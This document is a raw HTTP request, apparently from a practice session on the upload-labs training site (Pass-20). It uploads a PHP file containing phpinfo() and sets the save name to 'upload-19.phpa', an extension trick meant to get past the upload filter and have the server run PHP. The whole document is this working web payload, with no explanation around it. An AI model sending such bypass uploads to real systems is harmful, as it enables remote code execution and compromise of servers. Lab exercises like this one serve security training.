 POST /Pass-20/index.php HTTP/1.1
Host: upload-labs
Content-Length: 431
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://upload-labs
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7cQThk4pfsEYm8lN
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://upload-labs/Pass-20/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary7cQThk4pfsEYm8lN
Content-Disposition: form-data; name="upload_file"; filename="233.php"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
------WebKitFormBoundary7cQThk4pfsEYm8lN
Content-Disposition: form-data; name="save_name"
upload-19.phpa
------WebKitFormBoundary7cQThk4pfsEYm8lN
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundary7cQThk4pfsEYm8lN--